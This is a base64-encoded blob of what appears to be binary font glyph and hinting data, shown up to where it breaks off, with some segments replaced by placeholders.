eqGMBKAEAHp/3htquaYexnZigrQAAAgAnAAAGhgQ6ABYAHwB9sgkgIRESObAJELAX0ACwAEVYsAAvG7EAGj5ZsABFWLAILxuxCBI+WbAARViwDy8bsQ8SPlmyAQAIERI5sAEvsAAQsQoBsAorWCHYG/RZsA8QsREBsAorWCHYG/RZsAEQsRcBsAorWCHYG/RZsAgQsRgBsAorWCHYG/RZMDEBESEWFhUUBgchESEDAgYHIzU3NjY3EwERITI2NTQmJwPfAR6209O3/in+rxcUnKVBNlVNDRcCvAETZXVyYwQ6/mQDtZSTvAMDof5a/uvkAqMECqfTAg/[base64]/g+6ugKqARNldXJjAqEBmf5jBLGWl7sCCv32BDr9zP6PaVZRYAEAAAH//QAAA98GAAAZAHuyDBobERI5ALAWL7AARViwBC8bsQQaPlmwAEVYsAcvG7EHEj5ZsABFWLAQLxuxEBI+WbK/FgFdsi8WAV2yDxYBXbIZEBYREjmwGS+xAAGwCitYIdgb9FmyAgQHERI5sAQQsQwBsAorWCHYG/RZsAAQsBLQsBkQsBTQMDEBIRE2MyATESMRJiYjIgYHESMRIzUzNTMVIQJ5/sx7xQFXA7kBaW9aiCa5j4+5ATQEvv75l/59/TUCzHVwYE78/QS+l6urAAABAJz+nAQBBDoACwBGALAIL7AARViwAC8bsQAaPlmwAEVYsAMvG7EDGj5ZsABFWLAFLxuxBRI+WbAARViwCS8bsQkSPlmxAQGwCitYIdgb9FkwMQERIREzESERIxEhEQFWAfK5/q25/qcEOvxdA6P7xv6cAWQEOgABAJz/[base64]/vdfYiJfQQiAAABAIH/[base64]/SewxpSUw7AC3P0jZnV4ZwLZ/SdneHVmAt0AAAL/3AAAA/wGFgARABoAdLIUGxwREjmwFBCwA9AAsABFWLAOLxuxDiA+WbAARViwCC8bsQgSPlmyEQ4IERI5sBEvsQABsAorWCHYG/RZsgIOCBESObACL7AAELAK0LARELAM0LACELESAbAKK1gh2Bv0WbAIELETAbAKK1gh2Bv0WTAxASERIRYWEAYHIREjNTMRMxEhAREhMjY1NCYnApb+vwEYu9TUt/4qv7+6AUH+vwESaXFvZAQ6/rACyv620QMEOpcBRf67/YH+RXdkYX0CAAEAt//tBqAFxQAmAIqyHicoERI5ALAARViwBS8bsQUePlmwAEVYsCYvG7EmHj5ZsABFWLAdLxuxHRI+WbAARViwIy8bsSMSPlmyEAUdERI5sBAvsADQsAUQsAnQsAUQsQwBsAorWCHYG/RZsBAQsREBsAorWCHYG/RZsB0QsRYBsAorWCHYG/RZsB0QsBnQsBEQsCHQMDEBMzYSJDMyABcjJiYjIgIHIRUhFRQSMzI2NzMGBCMgABE1IxEjETMBeMcFkwEGrOYBGRjAGaeXtM8GAh794sayo6kcwBv+4e7+/v7Jx8HBA0DBASae/wDorJ7+++KXGu3+6JOy5/sBcgE2FP1XBbAAAAEAmf/sBaEETgAkAMeyAyUmERI5ALAARViwBC8bsQQaPlmwAEVYsCQvG7EkGj5ZsABFWLAhLxuxIRI+WbAARViwHC8bsRwSPlmyDxwEERI5sA8vtL8Pzw8CXbQ/D08PAnG0zw/fDwJxtA8PHw8CcrSfD68PAnGy/w8BXbIPDwFxtC8PPw8CXbRvD38PAnKwANCyCA8EERI5sAQQsQsBsAorWCHYG/RZsA8QsRABsAorWCHYG/RZsBwQsRQBsAorWCHYG/RZshccBBESObAQELAf0DAxATM2EjMyFhcjJiYjIgYHIRUhFhYzMjY3Mw4CIyICJyMRIxEzAVO/EP/RtvEIsAiPaISYCgG1/[base64]/koBtv5KBbD6UAJaAkkAAgAPAAAEJQQ6AAsAEABXALAARViwCC8bsQgaPlmwAEVYsAIvG7ECEj5ZsABFWLAGLxuxBhI+WbAARViwCi8bsQoSPlmyDQIIERI5sA0vsQEBsAorWCHYG/RZsATQsg8IAhESOTAxASMRIxEjAyMBMwEjASEDJwcC7XW5fHe9AbqfAb2+/hkBL4AYGAEp/[base64]/[base64]/[base64]/TsA8EBfJqFFcENiJ6CBMAD7PMq/ngEsv2fEAEa/bsDKtTY/oIBeJCCAiP9lwJ2FnuN/nwBftjUAob9egHoAAACAJYAAAVLBDoAGwAfAHWyHCAhERI5sBwQsBTQALAARViwBi8bsQYaPlmwAEVYsBsvG7EbEj5ZsABFWLAULxuxFBI+WbAARViwDC8bsQwSPlmyHBQGERI5sBwvsATQsBwQsAfQsRABsAorWCHYG/RZsBfQsAYQsR4BsAorWCHYG/RZMDEzNTY2NwEhARYWFxUjNSYmIyMHESMRJyMiBgcVATMTIZYEytL+4QO//uDOxQK6AnOMNQu5Bj6MdQIBogi3/ou2zdIGAd/+IQvT0K2xkoET/[base64]/5iwcEDWf55BLP+eBv07APBAXyahRbADoeeggQCFRABGv27AXizaf1sBbD9fAKE/XrU2P6CAXiQggIl/[base64]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[base64]/tgda2wfASfc/nkfzauR0CBiYSHQpZLLImYAAAMAnP/rBm8HUQAsAEAASQCqsgpKSxESObAKELAy0LAKELBJ0ACwAEVYsBQvG7EUHj5ZsABFWLANLxuxDRI+WbAUELAA0LANELAH0LIKDRQREjmwFBCxFQGwCitYIdgb9FmwDRCxHAGwCitYIdgb9FmyIBQNERI5sCXQsBUQsCzQsBQQsDjQsDgvsC/QsS0CsAorWCHYG/RZsC8QsDTQsDQvsTwCsAorWCHYG/RZsDgQsETQsEnQsEkvMDEBMhYVERQGIyImJwYGIyImJxE0NjMVIgYVERQWMzI2NREzERQWMzI2NRE0JiMTFSMiLgIjIhUVIzU0NjMyHgIBNjc1MxUUBgcE27vZ2btwsjQ0sHC52ATYvWNxcmJygsGCc2Nwb2RoK1CCuDQYcYB/bihIv2r+QEIDnVs7Ba/w1v3G1PBVWFhV6M0CStTxnp2J/cSMm4l8Aaz+VHqLnIwCOoifAcJ/IlAMcA8kbmwRUhv+kFA8aWYydSAAAwB+/[base64]/kFBA55bOwRE28L+38HalUtK0LsBMsHbmIh8/t57iXhn6+5ndYh9ASF8iAHHfyBSC28PJG5sElAc/oZOP2hmMnUgAAIAnP/[base64]/6wWtBbAAHgAmAIeyBicoERI5sAYQsCPQALAARViwDS8bsQ0aPlmwAEVYsBUvG7EVGj5ZsABFWLAeLxuxHho+WbAARViwCC8bsQgSPlmwBNCwBC+yBggNERI5sAgQsREBsAorWCHYG/RZsBrQsA0QsCXQsCUvsCbQsCYvsSAGsAorWCHYG/RZsCYQsCPQsCMvMDEBERQGIyInBiMiJicRMxEWFjMyNjURMxEUFjMyNjcRATUhFyEVIzUFrcquxllfzqfAAbkBW1Nib7plXFllAfyTAywD/rOpBDr9J7DGlJTDsALc/SNmdXhnAtn9J2d4dWYC3QELa2uAgAAAAQB1/oQEvAXFABkAS7IYGhsREjkAsAAvsABFWLAKLxuxCh4+WbAARViwAi8bsQISPlmwChCwDtCwChCxEQGwCitYIdgb9FmwAhCxGQGwCitYIdgb9FkwMQEjESYANTU0EiQzMgAXIyYmIyICFRUUEhczAxS/2P74jgEAoPcBIALBArWhoM3FnXz+hAFsHAFW//SxASCf/vjgnqz+/[base64]/uABvqx7qv6/AY6re6sBbat9qwFL/mireqoAAfxnBKb/JwX8AAcAEgCwAC+xAwawCitYIdgb9FkwMQEVJzchJxcV/Q2mAQIbAaUFI30B6WwB2AAB/HEFF/9kBhUAEwAwALAOL7AI0LAIL7EAArAKK1gh2Bv0WbAOELAF0LAFL7AOELEPArAKK1gh2Bv0WTAxATIWFRUjNTQjIgcHBgcjNTI+Av52b3+Aciotb4l2PGxqwUcGFWxuJA5wEi86An4bUxEAAf1mBRb+VAZXAAUADACwAS+wBdCwBS8wMQE1MxUXB/1msztNBdx7jHRBAAAB/aQFFv6TBlcABQAMALADL7AA0LAALzAxASc3JzMV/fFNOwG1BRZBdIx7AAj6G/7EAbYFrwAMABoAJwA1AEIATwBcAGoAfwCwRS+wUy+wYC+wOC+wAEVYsAIvG7ECHj5ZsQkLsAorWCHYG/RZsEUQsBDQsEUQsUwLsAorWCHYG/RZsBfQsFMQsB7QsFMQsVoLsAorWCHYG/RZsCXQsGAQsCvQsGAQsWcLsAorWCHYG/RZsDLQsDgQsT8LsAorWCHYG/RZMDEBNDYyFhUjNCYjIgYVATQ2MzIWFSM0JiMiBhUTNDYzMhYVIzQmIgYVATQ2MzIWFSM0JiMiBhUBNDYyFhUjNCYjIgYVATQ2MhYVIzQmIyIGFQE0NjMyFhUjNCYiBhUTNDYzMhYVIzQmIyIGFf0Ic750cDMwLjMB3nRdX3VxNS4sM0h1XV90cDVcM/7LdF1fdHA1Li0z/U9zvnRwMzAuM/1NdL50cDMwLjP+3nVdX3RwNVwzNXVdX3VxNS4tMwTzVGhoVC43NTD+61RoZ1UxNDUw/[base64]/i8LemBGOgx6YEYCHQ0BTf6m+3UN/rMBWgOcAgFARP7b/PMC/sBFASYrEZRBxgNgEZRCxDwO/q0BYQSiDgFS/qD+EQx8Ykc7DHxiRwGuEJlEyPyOEZlFyALkAgFGRf7V/OMC/rtHASsA//8Asf6bBbMHGQAmANwAAAAnAKEBMQFCAQcAEAR//70AEwCwAEVYsAgvG7EIHj5ZsA3cMDEA//8AnP6bBLUFwwAmAPAAAAAnAKEAof/sAQcAEAOB/70AEwCwAEVYsAgvG7EIGj5ZsA3cMDEAAAL/3AAAA/wGcQARABoAd7IUGxwREjmwFBCwA9AAsABFWLAMLxuxDB4+WbAARViwEC8bsRAePlmwAEVYsAgvG7EIEj5ZsBAQsQABsAorWCHYG/RZsgIMCBESObACL7AAELAK0LAL0LACELESAbAKK1gh2Bv0WbAIELETAbAKK1gh2Bv0WTAxASERIRYWEAYHIREjNTM1MxUhAREhMjY1NCYnApb+vwEYu9TUt/4qv7+6AUH+vwESaXFvZAUY/dICyv620QMFGJjBwfyi/kV3ZGF9AgAAAgCoAAAE1wWwAA4AGwBWsgQcHRESObAEELAX0ACwAEVYsAMvG7EDHj5ZsABFWLABLxuxARI+WbIWAwEREjmwFi+xAAGwCitYIdgb9FmyCQADERI5sAMQsRQBsAorWCHYG/RZMDEBESMRITIEFRQHFwcnBiMBNjU0JichESEyNyc3AWnBAhnsARNnfm2LdqgBGSWlkf6gAVhiRW5uAjr9xgWw8su6cIpnmTcBG0Fbgp0C/[base64]/1CwALIuQUYBvruBbABUAABAJEAAANCBXYABwAvALAGL7AARViwBC8bsQQaPlmwAEVYsAIvG7ECEj5ZsAQQsQABsAorWCHYG/RZMDEBIREjESERMwNC/gm6Afi5A6H8XwQ6ATwAAAEAsf7fBHwFsAAVAF6yChYXERI5ALAJL7AARViwFC8bsRQePlmwAEVYsBIvG7ESEj5ZsBQQsQABsAorWCHYG/RZsgMUCRESObADL7AJELEKAbAKK1gh2Bv0WbADELEQAbAKK1gh2Bv0WTAxASERMyAAERACIycyNjUmJiMjESMRIQQw/UKyARwBPPXkApGQAczOtcEDfwUS/i/+z/7w/vj+55PDy8vU/[base64]/vzXYsiGFZIhmXmRqP4dBDr//wAb/pkHggWwACYA2gAAAAcCUQZhAAD//wAV/pkGPQQ6ACYA7gAAAAcCUQUcAAD//wCy/pcFRAWwACYCLAAAAAcCUQQj//7//wCc/pkEgQQ6ACYA8QAAAAcCUQNgAAAAAQCjAAAE/wWwABQAYwCwAEVYsAAvG7EAHj5ZsABFWLAMLxuxDB4+WbAARViwAi8bsQISPlmwAEVYsAovG7EKEj5ZsA/QsA8vsi8PAV2yzw8BXbEIAbAKK1gh2Bv0WbIBCA8REjmwBdCwDxCwEtAwMQkCIwEjFSM1IxEjETMRMxEzETMBBNL+cAG98f6iUJRowcFolE0BQwWw/U79AgKO9PT9cgWw/X8BAP8AAoEAAQCaAAAEfwQ6ABQAfACwAEVYsA0vG7ENGj5ZsABFWLAULxuxFBo+WbAARViwCi8bsQoSPlmwAEVYsAMvG7EDEj5ZsAoQsA7QsA4vsp8OAV2y/w4BXbKfDgFxtL8Ozw4CXbIvDgFdsm8OAXKxCQGwCitYIdgb9FmyAQkOERI5sAXQsA4QsBLQMDEJAiMBIxUjNSMRIxEzETM1MxUzAQRa/q4Bd+v+6zKUZbq6ZZQqAQMEOv3+/cgBzcLC/[base64]/iUCnJYB/O/91AJW7AKO/XIFGJj9fgKC/T/9EQABAD4AAAV9BDoADgCCALAARViwBi8bsQYaPlmwAEVYsAovG7EKGj5ZsABFWLACLxuxAhI+WbAARViwDS8bsQ0SPlmwAhCwCdCwCS+ynwkBXbL/CQFdsp8JAXG0vwnPCQJdsi8JAV2ybwkBcrEAAbAKK1gh2Bv0WbAGELEEAbAKK1gh2Bv0WbIMAAkREjkwMQEjESMRITUhETMBMwEBIwMbiLr+ZQJVegFr4f5TAdHrAc3+MwOhmf42Acr9+P3OAP//AKn+mQWpBbAAJgAsAAAABwJRBIgAAP//[base64]/V8FsAABAJEAAAVpBDoADQCdALAARViwAi8bsQIaPlmwAEVYsAwvG7EMGj5ZsABFWLAGLxuxBhI+WbAARViwCi8bsQoSPlmwBhCwAdCwAS+ybwEBXbS/Ac8BAl2yPwEBcbTPAd8BAnGyDwEBcrSfAa8BAnGy/wEBXbIPAQFxsp8BAV2yLwEBXbRvAX8BAnKwAhCxBAGwCitYIdgb9FmwARCxCAGwCitYIdgb9FkwMQEhESEVIREjESERIxEzAUsB8QIt/oy5/g+6ugJlAdWZ/[base64]/dgEcATz15AKRkAHMznnB/TLABE8DQf7P/vD++P7nk8PLy9T9YQUS+u4FsAABAJH+5QawBDoAGABrshIZGhESOQCwCC+wAEVYsBcvG7EXGj5ZsABFWLAVLxuxFRI+WbAARViwEi8bsRISPlmyARcIERI5sAEvsAgQsQkBsAorWCHYG/RZsAEQsQ8BsAorWCHYG/RZsBcQsRMBsAorWCHYG/RZMDEBMzIAFQcGBgcnNjY1NCYjIxEjESERIxEhA/ag+AEiAxTRmTB8e7ygpLn+DroDZQKF/vzXJqPhG5Igln2Sp/4dA6H8XwQ6AAACAHH/[base64]/eue/vZfGgI0mO1KSOeN+bHO0rIAAgBt/[base64]/RZMDEFIicGIyImAjU1NBIzFSIGFRUUFjMyNyYRNTQ2MzIWFRUUBxYzARQXNjc1NCYiBgcEnLKMdo+M4X/Fm0ldqYkuLMGtj4yygE9h/g+fZgNJeEYBDDlClQESpzrNAQ6erZI4wfALogERXsDr+c5i450VAanWdHO6dYKejXr//wA5/pkE+AWwACYAPAAAAAcCUQPXAAD//wAp/pkEBgQ6ACYAXAAAAAcCUQLlAAAAAQA0/qEGkwWwABMAXQCwES+wAEVYsAcvG7EHHj5ZsABFWLAMLxuxDB4+WbAARViwEy8bsRMSPlmwBxCxCAGwCitYIdgb9FmwANCwBxCwBdCwA9CwAtCwExCxCgGwCitYIdgb9FmwDtAwMQEhNSE1MxUhFSERIREzETMDIxEhAav+iQF3wQGB/n8CzsGYEqz71gUYlwEBl/uFBRP68f4AAV8AAQAf/r8FFgQ6AA8ATQCwDS+wAEVYsAMvG7EDGj5ZsABFWLAPLxuxDxI+WbADELEEAbAKK1gh2Bv0WbAA0LAPELEGAbAKK1gh2Bv0WbADELAI0LAGELAK0DAxASE1IRUjESERMxEzAyMRIQEx/u4CxPkB8rqAEqX80gOjl5f89AOj/F3+KAFB//8Alv6ZBWcFsAAmAOEAAAAHAlEERgAA//8AZ/[base64]/RZsATQsA8QsBLQMDEhIxEGBxUjNSYmJxEzERYXETMRNjcRMwPZukZTlrC7ArkFr5ZURboBiBMJh4UNzLUBQ/610xoBGP7qChECGgABAIkAAAS6BbAAEQBHsgUSExESOQCwAEVYsAEvG7EBHj5ZsABFWLAALxuxABI+WbAARViwCS8bsQkSPlmyBQEAERI5sAUvsQ4BsAorWCHYG/RZMDEzETMRNjMyFhcRIxEmJiMiBxGJwLnL+PIDwAGJo7zIBbD9pDXY3/4uAc2Yhjf9TAACAD//[base64]/rOZpphQV479lgECARz8gt7Ms6YvQNL94AK+s6uewhYBUQEpWxPFolp9FLQBH6L+o/6+bF3c91OPLTUDWiHZ5f79AAAC/97/7ARjBE4AGQAhAHWyFCIjERI5sBQQsBvQALAARViwDS8bsQ0aPlmwAEVYsAAvG7EAEj5Zsh4NABESObAeL7S/Hs8eAl2xEQGwCitYIdgb9FmwA9CwHhCwCdCwABCxFQGwCitYIdgb9FmyFw0AERI5sA0QsRoBsAorWCHYG/[base64]/RZsAQQsRYBsAorWCHYG/RZMDEhIxEzETMBMwEWABUQAiMnMjY1JiYnIQFkwcGFAgHi/fj4AQ355gKQkALHx/7sBbD9jwJx/YgW/tL6/vj+5JjBycrSAQAAAQCa/v4EGQQ6ABYAe7INFxgREjkAsAcvsABFWLARLxuxERo+WbAARViwFS8bsRUaPlmwAEVYsA8vG7EPEj5ZsBPQsBMvsp8TAV2y/xMBXbKfEwFxtL8TzxMCXbIvEwFdss8TAXGwANCwBxCxCAGwCitYIdgb9FmwExCxDgGwCitYIdgb9FkwMQEWFhUUBgYHJzY1NCYnIxEjETMRMwEzAn/DzmSscDD4raWyurpbAYrgAmQf4rRdxXwTkjnmipIC/jMEOv42AcoA//8AL/6bBagFsAAmAN0AAAAHABAEdP+9//8ALP6bBLcEOgAmAPIAAAAHABADg/+9AAEAsf5LBP4FsAAVAKmyChYXERI5ALAARViwAC8bsQAePlmwAEVYsAMvG7EDHj5ZsABFWLAILxuxCBQ+WbAARViwEy8bsRMSPlmwAtCwAi+yXwIBXbLPAgFdsh8CAXG0bwJ/AgJxtL8CzwICcbQPAh8CAnKy7wIBcbKfAgFxsk8CAXGy/wIBXbKvAgFdsi8CAV2yPwIBcrAIELENAbAKK1gh2Bv0WbACELERAbAKK1gh2Bv0WTAxAREhETMRFAYjIic3FjMyNjURIREjEQFyAszAq5w8Ng4lPUFI/[base64]/AgJysAgQsQ4BsAorWCHYG/RZsAIQsRIBsAorWCHYG/RZMDEBESERMxEUBiMiJzcWFxcyNjURIREjEQFLAfG5q5g8NA8RPBRCSP4PugQ6/isB1fttqrISkwcFAWhcAif+MgQ6AP//AKn+mwW7BbAAJgAsAAAABwAQBIf/vf//AJz+mwS0BDoAJgD0AAAABwAQA4D/vf//AKn+mwb5BbAAJgAxAAAABwAQBcX/vf//AJ3+mwYHBDoAJgDzAAAABwAQBNP/vQACAF3/7AUSBcQAFwAfAGGyCCAhERI5sAgQsBjQALAARViwAC8bsQAePlmwAEVYsAgvG7EIEj5Zsg0ACBESObANL7AAELERAbAKK1gh2Bv0WbAIELEYAbAKK1gh2Bv0WbANELEbAbAKK1gh2Bv0WTAxASAAERUUAgQjIAARNSE1EAIjIgcHJzc2ATISNyEVFBYCgAEuAWSc/uqn/uP+wQP09N2liz0vFp4BIaneD/zP0wXE/of+sVTF/r+2AVkBRXUHAQIBHDoajw1Y+sYBBdsi2uQAAAEAaP/rBCwFsAAbAGqyCxwdERI5ALAARViwAi8bsQIePlmwAEVYsAsvG7ELEj5ZsAIQsQABsAorWCHYG/RZsATQsgUCCxESObAFL7ALELAQ0LALELETAbAKK1gh2Bv0WbAFELEZAbAKK1gh2Bv0WbAFELAb0DAxASE1IRcBFhYVFAQjIiYmNTMUFjMyNjU0JiMjNQMd/XYDawH+a9np/vPghtt2wJx7iaOmno0FEp59/h4O58bD6Gm+gnKaknidjpcAAQBp/nUEKAQ6ABoAXbILGxwREjkAsAsvsABFWLACLxuxAho+WbEAAbAKK1gh2Bv0WbAE0LIFAgsREjmwBS+wCxCwENCwCxCxEwGwCitYIdgb9FmwBRCxGAOwCitYIdgb9FmwBRCwGtAwMQEhNSEXARYWFRQEIyImJjUzFBYzMjY1ECUjNQMM/YgDZQH+ctTo/vTehNd6up59jaT+yaADoZl2/hEQ4cXD52a/g3GflXkBIgiXAP//ADr+SwR0BbAAJgCxRAAAJgImq0AABwJUAPAAAP//ADv+SwOWBDoAJgDsTwAAJgImrI4BBwJUAOEAAAAIALIABgFdMDH//wA5/ksFDgWwACYAPAAAAAcCVAOnAAD//wAp/ksEHAQ6ACYAXAAAAAcCVAK1AAAAAgBXAAAEZQWwAAoAEwBSsgQUFRESObAEELAN0ACwAEVYsAEvG7EBHj5ZsABFWLADLxuxAxI+WbIAAQMREjmwAC+wAxCxCwGwCitYIdgb9FmwABCxDAGwCitYIdgb9FkwMQERMxEhIiQ1NDY3AREhIgYVFBYXA6PC/d/k/vf/4AFt/qGMoZ+KA3MCPfpQ8svH6wT9KgI4loCCnwEAAgBZAAAGZwWwABcAHwBcsgcgIRESObAHELAY0ACwAEVYsAgvG7EIHj5ZsABFWLAALxuxABI+WbIHCAAREjmwBy+wABCxGAGwCitYIdgb9FmwCtCyEAAIERI5sAcQsRkBsAorWCHYG/RZMDEhIiQ1NCQ3IREzETc2Njc2JzMXFgcGBiMlESEiBhQWFwJH5f73AQHjAWrBWG9yAwRAuhYvAwTlw/7v/qCOnpiF9MnG7QMCPfrrAQKSe6KnRJduw+idAjiX/p8EAAACAGT/5wZuBhgAHwArAIayGiwtERI5sBoQsCrQALAARViwBi8bsQYgPlmwAEVYsAMvG7EDGj5ZsABFWLAYLxuxGBI+WbAARViwHC8bsRwSPlmyBQMYERI5sBgQsQsBsAorWCHYG/[base64]/[base64]/pufk/7L/qABa+/87dsFU0F0hgQEQboXMAME9sf+vQ+HdQJ5ngJ7g/ueAdHJ6GJF/vxQT1sCzrm72Fi7gP3+1wgBTUB4kAEAAAEAMf/jBOgEOgAnAGOyDygpERI5ALAARViwHy8bsR8aPlmwAEVYsA4vG7EOEj5ZsQIBsAorWCHYG/RZsgcOHxESObIXKB8REjmwFy+xFAGwCitYIdgb9FmwHxCxHQGwCitYIdgb9FmyJRQXERI5MDElBjM2Njc2JzMWFgcGBiMGJic1NCMjJzM2NjU0JiMhJyEWFhUUBxYXAucCX3B2AwRCtC0YAQTnuIeJB9jNAsB6bn11/vsGARjE3Ly2BNVYApuJmaaGgDnN8ANwg0edlgFXSlVdlgOnmJ1KNLIAAAEAUv7XA/UFrwAhAGCyICIjERI5ALAXL7AARViwCS8bsQkePlmwAEVYsBovG7EaEj5ZsgEiCRESObABL7EAAbAKK1gh2Bv0WbAJELEHAbAKK1gh2Bv0WbIPAAEREjmwGhCwErAKK1jYG9xZMDETNTM2NjUQISE1IRYWFRQHFhMVMxUUBgcnNjcjJic1NCYjr6mkm/7K/vEBIej05d4EqWFNalEOazwDkncCeZcBfYUBBZcD0sniZEb++KmUYchASHNuNKuPfo0AAQB5/scD2QQ6ACAAYLIgISIREjkAsBcvsABFWLAILxuxCBo+WbAARViwGi8bsRoSPlmyASEIERI5sAEvsQABsAorWCHYG/RZsAgQsQYBsAorWCHYG/RZsg8AARESObAaELASsAorWNgb3FkwMRMnMzY1NCMhNSEWFxYVFAcWFxUzFRQGByc2NyMmJzU0I8IB2+n1/ukBJ91sVr69AZpiTWlUDWczAtoBuJcCobKWA2dThKFJNcpMlGHKPkh0fSGFXrQAAAEARP/[base64]//t7+3IkCnQIHa+rzAsL7rGB0zbzA0gFmx2bs/toSArq0AAEAP//rBjoEOgAhAGWyICIjERI5ALAARViwDC8bsQwaPlmwAEVYsB4vG7EeEj5ZsABFWLAGLxuxBhI+WbAMELEAAbAKK1gh2Bv0WbAGELEHAbAKK1gh2Bv0WbAeELERAbAKK1gh2Bv0WbIWHgwREjkwMQEhAwIGByM1NzY2NxMhERQWMzI2NzYnMxcWBw4CIyImJwMx/rsXFJylQTZVTQ0XAq9aT2x7BARBsxYwAwJsvniuswEDof5a/uvkAqMECqfTAg/9IWB5t6uyy1CxfJrmebixAAABAKn/5wdxBbAAHQCwshQeHxESOQCwAEVYsAAvG7EAHj5ZsABFWLAZLxuxGR4+WbAARViwES8bsRESPlmwAEVYsBcvG7EXEj5ZsBEQsQQBsAorWCHYG/RZsgoAERESObAXELAc0LAcL7LvHAFxsl8cAV2yzxwBXbIfHAFxtG8cfxwCcbS/HM8cAnGynxwBcbJPHAFxsv8cAV2yrxwBXbIvHAFdtA8cHxwCcrI/HAFysRUBsAorWCHYG/RZMDEBERQWMzY2NzYnNxYWBw4CIwYmJxEhESMRMxEhEQTpXUqGlAQEQrsbKwICe9iKq7UI/ULBwQK+BbD7rGVvAs26t9sBYspnqPuDBLi7ASf9fwWw/W4CkgABAJD/5wZNBDoAHAClshsdHhESOQCwAEVYsAQvG7EEGj5ZsABFWLAILxuxCBo+WbAARViwGS8bsRkSPlmwAEVYsAIvG7ECEj5ZsAfQsAcvsm8HAV20vwfPBwJdsj8HAXG0zwffBwJxsg8HAXK0nwevBwJxsv8HAV2yDwcBcbKfBwFdsi8HAV20bwd/BwJysQABsAorWCHYG/RZsBkQsQ0BsAorWCHYG/RZshIZCBESOTAxASERIxEzESERMxEUFjM2Njc2JzMXFgcGAiMGJicDQ/4GubkB+rlcTWx8BARBshcwAwTmu6ezCAHN/jMEOv4qAdb9IWR1ArWrrNFTsXnq/vEEt7sAAQB2/+sEoAXFACIASbIVIyQREjkAsABFWLAJLxuxCR4+WbAARViwAC8bsQASPlmwCRCxDgGwCitYIdgb9FmwABCxFgGwCitYIdgb9FmyGwAJERI5MDEFIiQCJxE0EiQzMhcHJiMiAhUVFBYWMzY2NzYnMxcWBw4CArmk/viVApQBCqXchzuGoqzXYrBxjZYDAzW6JhMBAnveFZsBGK0BEK8BHp1YikT+/tL+g9V1ApmGms+zW1uIyW0AAQBl/+sDxwROAB4ARrITHyAREjkAsABFWLATLxuxExo+WbAARViwCy8bsQsSPlmxAAGwCitYIdgb9FmyBQsTERI5sBMQsRgBsAorWCHYG/RZMDElNjY3NCczFgcGBiMiADU1NDY2MzIXByYjIgYVFRQWAlFgWgIUshwBBMSt3P7wdtaLuWAsY4qDm6aCAlBZenKWVpmpATL3Hpf5jEKQOtyzH6vbAAEAI//nBUcFsAAYAE+yBRkaERI5ALAARViwAi8bsQIeP